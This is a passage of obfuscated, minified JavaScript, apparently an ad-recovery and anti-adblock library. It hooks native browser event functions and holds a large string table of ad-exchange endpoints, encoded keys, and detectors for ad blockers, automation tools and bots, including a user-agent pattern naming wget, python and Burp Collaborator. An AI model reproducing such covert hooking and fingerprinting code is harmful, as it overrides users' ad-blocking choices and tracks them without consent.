f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","go.affec.tv","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","_last","evaluate","edgios","Missed `structure` field in `","r2b2.cz","https://t.visx.net/ul_cb/hb_post","gpt-interworks","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","https://btlr.sharethrough.com/universal/v1","none|auto|[<string> <string>]+","setPAAPIConfigForGPT","yellowblue.io","ag.dns-finder.com","didomi-","style","HTMLIFrameElement","__gpp not found within timeout","https://static.dable.io/dist/plugin.min.js","normal|break-word","botd","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","[<integer>&&<symbol>]#","gpt_limited","<'margin-right'>","none|<length>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","HTMLAnchorElement_ping",'"],[class*="',"thatgossip.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","https://hb.minutemedia-prebid.com/hb-mm-multi","https://fb.css-load.com","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","'>'|'+'|'~'|['|' '|']","parent","entries","dpcm","prev_iu_szs","content-security-policy","createDescriptor","<single-animation-timeline>#","as-click-message-handler-added","rightComparison","indexww.com","auto|bar|block|underscore","getName","level","memory","[<box>|border|padding|content]#","poster","plugins","repeat|stretch|round","warn","( <style-condition> )|( <style-feature> )|<general-enclosed>","adwallpaper","isVisible","addtl_consent","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","document.documentElement.clientWidth, clientHeight","; Priority=High","number-token","translateX( <length-percentage> )","getOutOfPage","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Brackets","'.' <ident-token>","data-empty-class","calc( <calc-sum> )","messageId","sendXHR","hidden","eat","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","browserKind","First-party image load failed","consume","tag","ins.adsbygoogle","string-api","cos( <calc-sum> )","stickyads","Element_setHTMLUnsafe","x-frame-width","sameSite","deg","[data-ad-name]","\n  ","Terminate - not apply","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<family-name>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","replaceSync","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","bqstreamer.com","<shape>|auto","StyleSheet","sign( <calc-sum> )","MatchOnce","; SameSite=Strict","nicovideo.jp","promise","eventStatus","even","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","securepubads.g.doubleclick.net","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","idRegex","as_skip","none|element|auto","none|vertical-to-horizontal",". Please enable 3rd-party image loading.","-src","img_","left","core-ads","method","Raw","<media-query-list>","string","coupang-dynamic","flashtalking.com","https://report.error-report.com/modal?","<div","performance_gpt_ad_rendered","/npm-monitoring","window.process is","IVT detection failed",":before","filename","el.quizlet.com","htlb.casalemedia.com","lookupOffset","lookupTypeNonSC","SVGElement","media.net","gpt_requested_time","[common-ligatures|no-common-ligatures]","tcloaded","snigel-","isVisibleContent","[INVENTORY] found visible ","toggle","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","data-target","/negotiate/v3/xhr?passcode=","Exception occurred in proxy property get ","is_acceptable_ads_blocked","before doesn't belong to list","botKind","prebid","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","src","kargo.com","getWriter"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","getLocation","adingo","marker-start",", y: ","args"," > ","https://exchange.kueezrtb.com/prebid/multi/","20030107","window.top.confiant.services().onASTAdLoad","refinery89.com","cloudfront.net","lvi","start prebid request bidsBackHandler for ","isEncodedId","env( <custom-ident> , <declaration-value>? )","MSG_ACK","findAll","closed","<wq-name>|<ns-prefix>? '*'","appVersion","<keyframe-block>+","gpt","hooking started without preframe hooking","AttributeSelector","yandex.ru","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","orbidder.otto.de","tokenStart","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","smsonline.cloud","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","expires","none|<length-percentage> [<length-percentage> <length>?]?","none|[crop||cross]","HTMLLinkElement_href","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","( <declaration> )","Click","recovery_loaded_time","<media-not>|<media-and>|<media-or>|<media-in-parens>",")-token","invalid url (anchor href set): ","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","create","[<family-name>|<generic-family>]#","pbjsList","active","<'max-width'>","isPropagationStopped","encodeURI","smartyads.com","lvb","serif|sans-serif|cursive|fantasy|monospace","groups","cqh","pbstck.com","<mf-plain>|<mf-boolean>|<mf-range>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","umogames.com","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","margin-bottom","data-empty-src","sports-illustrated","Promise","Unexpected syntax '","<absolute-size>|<relative-size>|<length-percentage>","raider.io","columns","` node type definition","stack","as_debug","publift","selectorsToForceProtect","onClick","__fxdriver_unwrapped",'target="_top"',"meta","<'top'>{1,4}","svw","sparteo.com","-apple-system|BlinkMacSystemFont","criteo.com","<number>|<percentage>","allowRunInIframe","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<media-in-parens> [and <media-in-parens>]+","FontFace","html","return","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","HTMLImageElement_src","newcastleworld.com","esp.rtbhouse.com","not expected type of fetch Request: ","MSG_ACK_INVISIBLE","CSSStyleDeclaration","fmget_targets","read-only|read-write|read-write-plaintext-only","text_ad","mask","path","HTMLAnchorElement_origin","gpt-highfivve","slotElementId","spawn","!self","pow( <calc-sum> , <calc-sum> )","osano_","__as_is_xhr_loading","cmVzZXJ2ZWQxSW5wdXQ=","` should contain a prelude","&url=","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","privacymanager.io","localeCompare","<single-transition>#","ADS_FRAME","reserved1Output","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","terms"," pending cmds","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","_self","timeout","ad-","cmpChar","CSSStyleDeclaration_cssText","releaseEvents","Function.prototype.bind is undefined","else","func","createContextualFragment","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","requestNonPersonalizedAds","loader","ads-","every","<'max-height'>","visible|auto|hidden","structure","<style-condition>|<style-feature>","Bad syntax reference: ","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","243232iZVLtP","<color>&&<color-stop-angle>?","process","ACK","postrelease.com","ReadableStream is not supported in fetchLater","lookupNonWSType","removeProperty","cache","/analytics?host=","lastIndexOf","Zm1qeA==","advertisement__label","skipSC","r2b2.io","clientHeight","only","path( [<fill-rule> ,]? <string> )","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","CDO-token","display","Event_stopImmediatePropagation","_Selenium_IDE_Recorder","ports","wechat","auto|always|avoid|left|right|recto|verso","test/v1ew/failed","errorTrace signal unexpected behaviour"," requestBids.before hook: ","Terminate - non-adblock","auto|<custom-ident>","atan2( <calc-sum> , <calc-sum> )","iframe message timeout","this.postMessage(...arguments)","api.adiostech.com","parseInt","DocumentFragment_querySelector","is_admiral_active","$cdc_asdjflasutopfhvcZLmcfl_","HTMLStyleElement_insertBefore","toArray","none|<single-transition-property>#","keepOriginalAcceptableAds","__gpp","clear","<shape-box>|fill-box|stroke-box|view-box","domAutomation","ad-score.com","bydata.com","` is missed","leftComparison","excludeHosts","[discretionary-ligatures|no-discretionary-ligatures]","domAutomationController","HTMLMediaElement","http:","<frequency>|<percentage>",", elapsed: ","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","auto|fixed","onWhiteSpace","dggn","Document_querySelector","constructor","HTMLAnchorElement_host","[<function-token> <any-value>? )]|[( <any-value>? )]","Unknown context `","fminer","OutOfPageFormat","?as-revalidator=","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Identifier, string or comma is expected","[data-ad-client]","dvb","compareByGeneratedPositionsInflated","Number sign is expected","[<age>? <gender> <integer>?]","sping","circle|ellipse","SyntaxError","isInRootIframe","body","none|<position-area>","delim-token","[Bot] bot detected, botKind=","quantumdex.io","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","https://securepubads.g.doubleclick.net/gampad/ads","Advertisement","rlh","defineProperty","tb|rl|bt|lr","no-limit|<integer>","ay.delivery","adnami.io","` has no known descriptors","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","adtrafficquality.google","rhombusads.com","pubmatic.com","stndz-","IdSelector","exec","normal|sub|super","travle.earth","scripts","<'inset-block'>","rule","hypot( <calc-sum># )","content|fixed","<script>","<'border-width'>||<'border-style'>||<color>","__tcfapi not found within timeout","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","concat","<number [0,∞]> [/ <number [0,∞]>]?","https://ghb.adtelligent.com/v2/auction/","auto|<length>","https://cmp.computerbild.de","title (english only)","adnxs-simple.com","innerWidth","div","__$webdriverAsyncExecutor","skipWs","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","nightmarejs","findWsEnd","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","onmousedown","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","/main.html","navigator.productSub is undefined","grippers|none",'[id^="google_dfp_"]',"none|all|[digits <integer>?]","adthrive.com","&error=","BotDetector.detect can't be called before BotDetector.collect","freeze","[<box>|border|padding|content|text]#","window.Notification is undefined","3rd-party xhr error","uidapi.com"," is blocked","_file","MessagePort",".getAdserverTargeting","0|1","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","document - find element","eWJmcQ==","<'align-self'>|anchor-center","turn","XXX","base64 failed","<'width'>","svi","strict","d15kdpgjg3unno.cloudfront.net",", fetch: ","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","as_","<string>|<custom-ident>+","freestar","symplr","Blob","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","ms, fetchElapsed: ","remove","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","false|true","[<compound-selector>? <pseudo-compound-selector>*]!","inventory_name","unsafe|safe","otSDKStub","<'column-width'>||<'column-count'>","dppx","Operator","<'margin-top'>","svb","grayscale( <number-percentage> )","safe","<bg-position>#","ADNXSMediation","ima://","<visual-box>||<length [0,∞]>","<box>|margin-box","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","ccgateway.net"," is expected","padding-bottom","createItem","svmax","[none|<dashed-ident>]#","; Priority=Low","getWindowId","Element","r script executed more than once","__as_rej","<symbol> <symbol>?","replace|add|accumulate","<repeat-style>#","skewX( [<angle>|<zero>] )","Parse error: ","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","iionads.com","load","Unknown at-rule","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","counter( <counter-name> , <counter-style>? )","stopImmediatePropagation","writable","as_test","_generateSourcesContent","toPrimitive","'[' <custom-ident>* ']'","bmxvYw==","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","CDC","ing","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","c2shb.pubgw.yahoo.com","WebGLRenderingContext is null","toLog","setIsTcfNeeded","Expected more digits in base 64 VLQ value.","https://prebid.cootlogix.com/prebid/multi/","position","https://content-loader.com","onetrust.com","auto|<svg-length>","[AdShield API] Executing ","<keyframe-selector># { <declaration-list> }","UserAgent","ats-","matched","alt","fastclick.net","/negotiate/script-set-value","none|<shadow-t>#","` in `","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","https://ad.yieldlab.net/yp","script_onerror","<'border-bottom-right-radius'>","denied","[auto|<length-percentage>]{1,2}","text","getStorageUpdates","window.parent._df.t","Atrule","/prebid.js","gacraft.jp","closest","any","i|s","_as_injected_functions","rawMessage","Element_attributes","[<page-selector>#]?","checkAtrulePrelude","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","decorator","adthrive-","[<length>|<percentage>]{1,4}",".set","<color>{1,4}","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","confirm","AddMatchOnce","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","webdriver","none|circle|disc|square","circle( [<shape-radius>]? [at <position>]? )","childNodes","Exception occurred in hooked function ","AdShield API cmd","[data-ad-slot]","compareByGeneratedPositionsDeflatedNoLine","HTMLTemplateElement","undefined","listenerId","tpdads.com","none|<transform-list>","zemanta.com","sort","matchAtrulePrelude","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","ad-placeholder","syntax","normal|allow-discrete","sn-","History","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","cWJ1dw==","element-attributes","pluginsLength","decodeId","MediaQueryList","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Unexpected end of input","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","googletag","atrulePrelude","http","[proportional-nums|tabular-nums]","Generator is already executing.","cnlwYQ==","ocelot.studio","__tcfapi","casalemedia.com","electron","preload","params","generatedLine","__lastWatirConfirm","getClickUrl","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","auto|smooth",'"inventories"',"stickyadstv.com","window.parent.document.domain;","skip-node","android","<svg-length>","Unknown node type `","<font-weight-absolute>{1,2}","recovery_adm_click_ar","isSleipnir","event_sample_ratio","whatcardev.haymarket.com","callback","isAdBlockerDetected","/negotiate/v3/iframe?passcode=","v4ac1eiZr0","POST",".setPAAPIConfigForGPT",", width: ","normal|[<number> <integer>?]","<counter-style-name>","isArray","[AdBlockDetector] page unloaded while checking request block. ","supports(","bhg.com","/negotiate/css","[<integer [0,∞]> <absolute-color-base>]#","[<predefined-rgb-params>|<xyz-params>]","<feature-type> '{' <feature-value-declaration-list> '}'","includeHosts","invalid protect-id length: ","northernirelandworld.com","Identifier is expected","span","invalid protect-id key: ","right","playwire.com","Keyword","--\x3e","<geometry-box>#","ad.gt","N is expected","tokenize","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","not <media-in-parens>","gpt-adingo","Window","caption|icon|menu|message-box|small-caption|status-bar","() { [native code] }","<complex-real-selector>#","unset","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","nn_","version","( [<mf-plain>|<mf-boolean>|<mf-range>] )","autobild.de","[AdShield API] cmd execution error:","eatDelim","onetrust-","<'max-inline-size'>","log.pinterest.com","compareByOriginalPositions","<position>","assign","cef","cpmstar.com","scanWord","defineSlot","windowSize","__fxdriver_evaluate","Performance.network","Favicon loading failed. Media negotiations will be suppressed.","setInterval","HTMLElement_style","https://mp.4dex.io/prebid","none|forwards|backwards|both","geoedge.be","fuse","cdn.adapex.io","https://fastlane.rubiconproject.com/a/api/fastlane.json","error","HTMLScriptElement","dsp-service.adtarget.biz","text-ad-links","HTMLAnchorElement_href","string-try-catch","invert(","HTMLAnchorElement_search","partitioned","adunit","slot_element_id","content","iframe","medium","skewY( [<angle>|<zero>] )","node","fonts.googleapis.com","decorate","SIMID:","normal|<string>","/\\r\\n/g","HTMLTableColElement","location","Unsupported version: ","[<line-names>? <track-size>]+ <line-names>?","` should not contain a prelude","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","SyntaxReferenceError","split","pw-","https://html-load.cc","atob","Firefox/","[getDecodedLocation] failed to find decoded location","Module","inventories_key","as_parent","cookielaw.org","shouldRecover","servenobid.com","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","</a></span>","isFirefox","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","flat|preserve-3d","getComputedStyle","/container.html","http://127.0.0.1","ads-twitter.com","adDiv","left|right|none|inline-start|inline-end","inventory_id","CSSStyleSheet","( <media-condition> )|<media-feature>|<general-enclosed>",":after","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","_sourceRoot","bliink.io","__webdriverFunc","file","Block","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","document","getNode","thread-","first","XMLHttpRequest_responseType","marphezis.com","addAtrule_","getType","Document","ybar","1.9.1","stylesheetUrlsToLoadBeforeHooking","use","omid-","<boolean-expr[","pluginsArray","gpt-rubicon","as_modal_loaded","<length-percentage>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","[<geometry-box>|no-clip]#","sin( <calc-sum> )","videostep.com","signalStatus","view( [<axis>||<'view-timeline-inset'>]? )","<'caret-color'>||<'caret-shape'>","<color-stop-length>|<color-stop-angle>","px-cloud.net","Terminate - memory limit threshold","<relative-real-selector-list>","cache_is_blocking_ads","https://consent.edinburghnews.scotsman.com","HTMLFormElement_target","<ray()>|<url>|<basic-shape>","form","AtKeyword","domains","Window_frames","avplayer.com","chrome","element out of viewable window","TypeSelector","createList",'" as-key="',"apply","none|strict|content|[[size||inline-size]||layout||style||paint]","redirect","userAgent","DOMContentLoaded","wrong contentWindow","startColumn","parentElement","HTMLAnchorElement_hash",'" is a required argument.',"[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<media-in-parens> [or <media-in-parens>]+","semicolon-token","start|end|center|baseline|stretch","import('","getContext","lijit.com","sddan.com",'<\/script><script src="',"random","cust_params","readystatechange","Active auto recovery: index ","Number sign is not allowed","<'align-content'> <'justify-content'>?","bad-string-token","createAuctionNonce","Symbol","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[AdBlockDetector] page unloaded while checking acceptable ads target ","/f.min.js","getFirstListNode","]-token","clientWidth","classList","<pseudo-element-selector> <pseudo-class-selector>*","Failed to fetch","Invalid protect url prefix: ","intervalId","gpt-","[<angle>|<side-or-corner>]? , <color-stop-list>","randomize","api.assertcom.de","all|<custom-ident>","adthrive","ad.360yield-basic.com","frameId","SYN_URG","auto|inter-character|inter-word|none","forEachRight","iab-flexad",'Delim "',"sp_message_","dotomi.com","isAdblockUser","Unknown node type: ","get-computed-style","compact","anonymised.io","getDomId","<xyz-space> [<number>|<percentage>|none]{3}","data-cmp-ab","gstatic.com","start|center|space-between|space-around","HTMLAnchorElement_protocol","__selenium_evaluate","normal|always","is_ads_blocked",".source","themoneytizer.com","gpt_slot_rendered_time","originalColumn","https://bidder.criteo.com/cdb","trys","https://pagead2.googlesyndication.com/gampad/ads","Percent sign is expected","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<supports-decl>|<supports-selector-fn>","<percentage>?&&<image>","getComponents","root","auto|normal|active|inactive|disabled","UNKNOWN","ads","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","hbopenbid.pubmatic.com","<html><head></head><body></body></html>","api","offset","auto|none|antialiased|subpixel-antialiased","<length>|thin|medium|thick","getTargetingKeys",".end","Headers","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","srcset","<'row-gap'> <'column-gap'>?","onorientationchange","read-","last_bfa_at","document.hidden","gpt-andbeyond","<'border-top-width'>","hooked_page","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","marker-mid","contents|none","none|<position>#","cmVzZXJ2ZWQx","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","script-src","text/css","Unknown property","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<empty string>","tail","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","inline|block|horizontal|vertical","w2g",'<div class="',"auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","socdm.com","doubleclick\\.net","Too many question marks","gpt_slot_found","parseRulePrelude","colon-token","onerror","textContent",'iframe[name="',"<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","translate( <length-percentage> , <length-percentage>? )","-moz-calc(","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","normal|text|emoji|unicode","auto|never|always|<absolute-size>|<length>","eachMapping","normal|break-all|keep-all|break-word|auto-phrase","getConfig","sidead","object-keys","charAt","boolean","mediaText","gecko","Enum","unrulymedia.com","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<type-selector>|<subclass-selector>","Hex digit or question mark is expected","auto|none","detect","../","aniview.com","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Hash","a-mo.net","appendScriptElementAsync","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","xyz|xyz-d50|xyz-d65","<media-not>|<media-and>|<media-in-parens>","Script","WhiteSpace","ACK_INVISIBLE","DisallowEmpty","skipUntilBalanced","visit","pseudo","scrollX","'. Set options.decodeValues to false to disable this feature.","CDC-token","pubstack","Analytics.event(","_names","ident-token","', '*')<\/script>","[clip|ellipsis|<string>]{1,2}","Terminate - bot detected","configIndex","/favicon.ico?","contentDocument","[auto|alphabetic|hanging|ideographic]","parseSourceMapInput","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","parseFloat","traffective","Expect an apostrophe","isGecko","analytics","axelspringer.com","skin_wrapper","redir","adContainer","gemius.pl","RunPerfTest","some","documentElement","lexer","space-between|space-around|space-evenly|stretch","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","calc(","sandbox","DocumentFragment_querySelectorAll","releaseCursor","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","rex","https://consent.manchesterworld.uk","margin-right","HTMLVideoElement","scaleY( [<number>|<percentage>] )","cefsharp","none|left|right|both|inline-start|inline-end","Mesa OffScreen","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","dogdrip.net","powerad.ai","vmax","ads-partners.coupang.com","Percentage","ownerNode","auto|<animateable-feature>#"